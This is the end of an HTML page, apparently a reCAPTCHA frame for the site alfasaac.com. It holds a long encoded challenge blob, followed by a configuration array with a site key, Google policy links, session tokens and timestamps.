0bxAibcOCYsOdwrnDly01wqLDlBNFw6XDh8OWwqhYwq/ChmXChWjCvcKmaMKLN8O3w5M+w7hbwqPCjMORSXVDUx3CocKsw5BGw5PChg4Rw5FnFsK2wrHDhcKUNMKnwqnDg8KNw6Y+w7JQFH9hwoEbABPCow7DhcObMHvCk0TDizVYYcOZwqvDvkY/wo/Cl8O6A25sw6XDgMO2fsKtAx/[base64]/HcOow4DCoMKYwqYSwqdCwr0sw5YFw4rDpsKsw7rCr8KeYg0gPANmSGJ7wp4aw4HCrsO0w6jChEXChcOLQA8rwrhNJGY1w6VvFU7DtBLDsicIwpYnw4Ysw4kpw4NCwqvCjFUnLsKuwrPCrj08w7bDknLDu8KrU8KCw4XDpMKzwqPDvcO/w4/[base64]/DmBPCmsOyZhwRw5Uyw5lwwpDDvcOkbGoLZcKEw4XCmxTDiHrCp8KJwrLDhkJrdHUnwrN6w5XDoGLDpx3CqQphw7HCvlbDigvCnlbDtMK+w6gpw4F2NUTDusK6wqQ5w6B7HsKFw6LCvMOywpfCuy1/wqjClMK6OcOqwrTDl8Ocw7VAw57Cn8K9w6Uaw7bChMO5w75qw6nCtmxNwpvCl8KNw4hWw58LwqoBI8OzJDHDkW3CscKMwoUfw5LDpsO3V1rCvcK9wqjColZmKMKhw61ywrbCoMK9dsK2OQbClTDDvFrDu2QDNcOVfk7CtsK/wo4qwrZGcsK7wojCoCvDv8K+LFTCqXM8E8OmSsKfIlLCrB/CqiHDhVd3I8K2wr3DqidVEWJjaRV6GElrw5E5ICbDmxbDl8KAw7fDnkAodVHDuxl/fXXCscK4wrU/[base64]/DhFbCjTjCscK9w7JjwpDCg8K/wovCoGJ0XsKWwpLDh8OxwpMfDkHDr8OvwpwcUcK+w5TDnMOtw7/CssKzw7HDmBrDs8KFwpR/w4ZKw7QhIMOte8KJwqNnD8KXw5fCjsOvw4sOTh8sZQHDthTCi2/DjHHCvH4masKuTMO+PcKyYwwRw7M2Pm3DkAjDgMO2MsK1wqvCplhhw6QTLsOwRMOFwoh5D8KwOsKuChdAw5JHdD1FVMKLw4DDgA3DsmB8w5zDpsK1W8Opw5vDgBTCh8K8TsO5DjsyE8KOSBtSwqI9woklw5FSw4c6w55qPcORwo4Ew5vDocO6wr0gwqjDmWw/c8K/QsOiJsKLw6TDmFQiEsK5OcKZQUbCnELDl3jDqENeMVDCtisIw5XDk3/[base64]/w6DDrMOiHsOtwr4VccKrbMK8wobCvEgWIxbCvCfDvFrDv8Kcw43Cn8Oiw4pYwowJIRLDvSjCu3PCsE/DrMOnw7VdE8Kqwq9QfsKpGMKwAMO5w7HCs8K9woV/[base64]/Cj3h9w545VMO2w7xIJMO0CxNbw580Q8KmOjgGwqsXw4dXwr5fd2FmPBjDq8O9XQLCrx82wrrDjcKTw6rCqEjDnEfDmsOlw4cswp7Dpy95X8Opwqoqw6LCsQrDvjLDsMOAw5LDnQvDicOvwrDDmU/DrMO3woLCscKKwqfDrlovX8ONw4cFw6LCmMKTcUPCl8OgVFbDsQfDrD4twoXDrBjCrE3DssKRCVzCiMKAw4ZTdsKISA8/JhPDv18rwpFgCgTDoUzDjcOAw5gEwptrw75hL8O9wrVWM8K4wqg/dDgfw7XDkMO9e8OKajtlwrJtQsKmwol4PyZPw5nDnMKjw5oaZ1zCqcOdMsOewp3CqsKvw7vDoz/CqsKaGyTDrQ7Cq2/DnztvK8KqwoPCijDCo2FDQRbDkxU5w5PCvMOzCnACw6BOwro3wqHCvcO3w7AIwr0qwo/[base64]/woJOwo07I0PDkMOPEcKlaXjDpMK5w7sUwpAow6fCisK8w5FaQR4uRsKhwrQBJcOlw4IywoRXw4lVO8KJAyTCssOGfMKERsOtKwfClsONwoDCicOwQFRLwoLDsyMIHQLCgV/DmyYYw7XCpi7DkFRxLlfCqGtcw4DDsMO8w5XDhQYIw7bCqMOUw7jCrn5MBcKFwoRHwrFiMMO5DS3ChcOTIcKTJlzCtsKLwrgEwqEgOcKbwo/[base64]/R8OVQ8KfJwjCm8OAwpDCjUlzGcOBeGYPw5PDosKNK8OlXsKiwpxswo7CkgYTw7I+L3DDiH9dwpkhRznCkcO7NG1OIl3CrMO4UCTDnwjDrxonbyYAw7zCplnDjDFxwovDmkIFw4gyw6BrX8OtwoFvHW/CusKww7NEXFwdMMOfw5XDmF1bGgvDnD7CksOgwpAow7XDhzHClsO6Z8O0w7TChMOdw6MHw49ew4zCn8Omw7xww6FPwq/[base64]/EF1IwrTCm8KqFmlQaifCqsKswoZAw5TChMK9XsOWXsO2w6/CghkaCFrDqgQPwqErw4fDuMODcA9Vwp/CtVhpw4DCj8OuAsOoasKnAAV9wq3ClzXCjEHDpn9te8K6w4V+QgU0wrdDZhnCgAwldMKKw7PCqh9qw5TCszrCg8OcwovDiCrDu8KuMMKSw63CgCPDkcOnwq/[base64]/Gy1Gw6TCnMKCwr1odMKgw6Qrw4ouwogaNChBQ8KtwopXwq7DgH/[base64]/w7BQYyjCosKzw6sVwqrDvsK5I10hwoR3WzlRwpByMMO8wplBMMO6wq3CqE1EwrDDgsOZw4seVwg+OcOmcRNJwoJJCsOVworCpMOTw6VJwojDh00zwqVMw4QKZVAgZcKuC37DvzHClMKQwoEJw5hjw4pvUF9QI8KRJCvCucK/LcOfHWENaznDvnFWw63CiwQADsKHw4Y4wpsSw4FvwotuKR5ADMOxUsO7w6x9wqE5w57CtsK4VMK9wrZFJjhWTMOFwo1iFBAaex0lwrzDn8OTVcKcBsOaDBTCoSPDv8OqNcKEK2F/w6rDkMOeScO6woYRNsKaL0TCp8OGw7vCqSPCpnJ1w7DCkMKUw5s1ZgJKbcONOy3Co0LCkUcdwoPCkMOYw5fDpR3DhC5RAwRJRcOTw6sfHMOdw4EEwoUCN8KBw4zDkMO9w6Vow7/CjyoSVRXCkcK7w5t5DMO8wqfCgcOXwq/CqBQKw5FVYnB4W1Yowp1vwrlDwol9NMKkTMOuwrnDrBsbY8KVwpjDjcOffAIKw4PCgw3DnE/Do0LCosK/UVVFM8KNF8OIw4pqwqHCnmbCl8K7w5bDicKAwo5SU20ZLMONWX7CscK6KHs+w6sdwr7CtcOWw7/CvcO6w4HCuColwrXCssK7w49DwrHDmR59wr3DosKyw7dTwpFPCcK8NcOzw4XDjm1rRShZwpDDl8K7wp3CgVDDtErDmSnCtX7DmC/[base64]/[base64]/[base64]/Ck30vworCt8K5ScORQcK6w4fCjn55VgfDo2RxwpVxWAPCuU0Yw7bCksO/[base64]/[base64]/w7XCnsKdw6rCpcKBQ35mdCs+HcK7wrZ8JcO8DGVnw58Aw4TClALDo8OUw60nYGJAwohMw4RZwrPDjhXCtMKnw58+wrM0w5vDlm4BJWrDnQPCvmRhZRQeUMO2wrNoV8O2wo7Ct8KxGsOSwrTClsOSMRVTEA/DpMOwwqs9eALDmWMcPj4gFsOLEADCpcK3w64GSGIZcjHDpcKvKMKpA8KHwprDv8KkXGfDm2/DvCYfw7TDlsOyemfDuwYbeHjDszEwwq0KAMO4CB/DswfCuMKyVWFmA3nDiR0swoxCSXt+w4p5wrtmMFDDncKqw67CsjI8MsKPBMK6T8KwcEATJMKyMMKSwrYlw47CqSV7OAvCkyU5LsKtAFdkPCgeQk4ZB0nDpRLCkzfDpCo2w6UTw7JkGMKiEm5rIsK6w7XCksOww7DCs3tUw78bR8OsesODVw/CvVdEw6lPIHHDqiTCmcOpw5rCrEVsHizDvmtFUMOyw6t7EDlnT0ZOVUFWMXTDo2/[base64]/CmzPCpSFhwqfDhyvCnMKMWixCYQfDosK7XMOcw7c9bsKCw7PCmgnCl8O0B8OHLWLDlyc6w4jCimXClmULVcKww7LDtQvCosKvFMK+ai8oG8Ogwrt1LjTDmnnCjU0yMcOuO8K/w4vDugnDn8O6aHnDgznChGcYd8KawqnCghrCrSDCkgTDgXDCj2jCtStEORfCucK2K8OTwovCtsOgaRBAwqPDiMOkw7cUSCVOAcKMwrk5MsOvw6wxw5LCqMKrQks/wpjDpT8Iwr/ChFkLwpwhwqNxVWLCtcOrw7DCh8KxcxbDuQTCgcKDZsO0woxoBjDDpXXCvkMjNcKmw6FoZcKjDSTCpkzDiD1Hw412D03Dm8K0woQ6wqPDkGbDlX1UEi14cMOLYSwIw4ZAMcKcw6d7wp9acA9ww4RRw6TCmsKbP8OTwrfCmgHDkRgAZk/CsMOzCCQaw7fCjSPDkcK/w54fFjnDrMKqb2jCvcOTC0Q+c8K2esOBw69RXkHDqcO4w6nDsQPChsOOTcKiQcKweMOeXCcoC8KIw7bDiFUxwrMYL37DiDnDihrCt8OyMyodw6bDiMOFw6/CkcOnwqAhwrU0w4lcwqBuwqU6wqbDksKLw4p/wpljMVPCvsKAwoQ1wpFqw6pAAMOOFMKGw6nCkcOCw6UHcVzDoMODwoLChXnCicOaw5DCgsOnw4QST8OPFsKiU8OUdMKVwoALNsOcJA1ww5rDpCduw4xIw73CiATDhMKSAMOcNn3Ct8KYwoXDmlRAwrJjaRUhw4RFb8KULcKdw6xSGChGwq9+YijCh0VgYcO1URMuUcK/w5PCqiVKeMKDdcKJVMO9CTjDsWXDnsOXwozDg8Kew7fDuMK7b8K4wqAPbMO6w7QkwpzCiSBJwplZw67DrBLCs380CsOEE8OoTiZpwq8XZ8KEIsOgeRh+MXHDpxrDi0vCn0/Cp8OjasOmwpTDpA1fwrQiXsKrDAnCoMKTw5FwfElNwqIfw6BgQcOzwpc8N3PDmxRpwphzwogWUX0ZwrzDiMOAd07CswHCgsKAd8KjO8KGOi5LLcKiw4DClcKfwpFOb8OEw7cLIigHWg/Dl8KFwrRLw7coPsKWw4UEBW1sICHDgTltwpLCsMKDw5/[base64]/w6xrKT/DjcKCIGpjGwbDncOVwrwUMcKXw6HCu8Otw4DDqzNBQEfDjcKlw6HDlGB5w5DDqMOxwr10w7jDlMOuw6XCpsKqehMswprCu0fDnno/wrjCm8K7wrsqIMK7w6hNBcKqwrwZdMKnwrrCtsKKUMO6HsKiw6vCqUPDicKxw58FQMKMGcKffcOmw7fCj8OfOcOzcRTDjho+w6Jxw5vDocOmHcOeQ8OTZ8OkTHkKRCXCjzTCvcOBCSpIw4QVw7nDrhYhKgzCqB1HdsOYcsO4w5fDoMKRwr/CgSLCtFnDm3xhw4HCmwnCr8O9woPDnFrDjMK7wp0Gw5hyw6UZw5s6Ly7CrRrDolsiw7vCnwZ2GMOAwrcQwo54BsKpw4nCvsOuDMKKwpjDuT/ClBfDmA7Dq8K/DRUrwqR9ZXcZw7rDnm0fPiPCosKED8KlEGPDmsOicMOdUsKUTXrCrT/CvMKgRWsIPcOWT8KFw6rDlFvDszYWwqTDt8KCe8OOw5PCj2rDnMONw6fCssKVLsO2wpvDsBtOw6x/LMK1w4/[base64]/DuWrCn181wrl+JDfCnMKyVSwHwrUjVcOWbMOnwoPDs8KzVGN/[base64]/DlcOAwoIOw4jClMO1w5PDpX/DrgYyAxgbAcOfw7lDZcOFwoPCo8K7OcKRMcKrw7Erw57ClAXCicKpSy4PGQbDrcOxAsOFwrPDmMK9aw7DqirDmEQow4LCs8Opw5Anwr/[base64]/[base64]/w4YzwrxsQHw+A8OHw6nDlk5Rw4kEfUkNcFvDicKww6N4TsOxD8KoCsOxJMOlwq/[base64]/CgxE/ZsKgYREwwqfDpMOAwo1Zw58Fw5/Dojk+TMKiDcKDaUImPntfDEgSBCHCvgLDvCHCm8KvwrUEwpPDvMK7XCg/WSJ7wrVKLMOFwofCs8O9wp5RQsKEw6oIeMOJwooiKcOzIETCnsKzVRDCtMOpcG8YF8OJw5Rua0NLImXCncOEBFZOChLCmEMUw7jCqU9zwpfChBDDq39ew6PCosKhZF/[base64]/[base64]/[base64]/DlznCkALCsDPDshfDhsODdVfDucKAw7U3Y13DpGzCmXrDqzfDiR8jwpjCocO7AlYFwpUowo3Dp8O1wrkBXcKbW8KPw6EYwqFiRsOnw5zCkMOxw5ZEecO0Rx/CuirCksKhWFHCtx9FA8O1woYDw5rDmMKSOijDuzwlJsKDK8K7EScdw74pLcOzOMOQFsOmwqFpwoR2SMOIw6oAJQ9HwodeZsKRwqt+w498w6bCjmZmBMOKwociw4sRw7rCj8Kpwo/CmsOvScON\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,624],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228zGlzZh2Jc5DRu13VLsKfJ1Xjo5H6SEw1y0DPGbM7iI\\u003d\x22,1,0,null,1,1765526248905,0,0,[141],null,[141],\x22RC-pwR3dqy6fabY-A\x22,null,null,null,null,null,\x220dAFcWeA49wF0AtvYUbQMQCtXR9P5BOIH8bS_NO_bpmAkX5yL8JktsLf9nHVLwkUNmwXFmc2DsUNpyvf644spyGqV2E1NeduMGuA\x22,1765609048876]");
    </script></body></html>